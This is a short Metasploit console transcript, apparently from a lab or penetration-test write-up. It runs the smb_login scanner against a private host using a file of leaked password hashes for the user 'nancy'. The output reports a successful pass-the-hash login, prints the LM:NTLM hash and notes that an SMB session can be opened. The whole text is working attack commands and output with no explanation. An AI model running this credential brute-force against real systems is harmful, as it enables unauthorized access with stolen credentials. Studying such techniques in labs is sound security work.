 msf6 auxiliary(scanner/smb/smb_login) > set pass_file leaked-hashes.txt
pass_file ⇒ leaked-hashes.txt
msf6 auxiliary(scanner/smb/smb_login) >  set smbUser nancy
smbUser ⇒ nancy
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.5.20.142:445       - 10.5.20.142:445 - Success: '.\nancy:aad3b435b51404eeaad3b435b51404ee:b3ddea4b4b957f3e037af75cfe5317ad'
[*] 10.5.20.142:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.5.20.142:445       - Bruteforce completed, 1 credential was successful.
[*] 10.5.20.142:445       - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >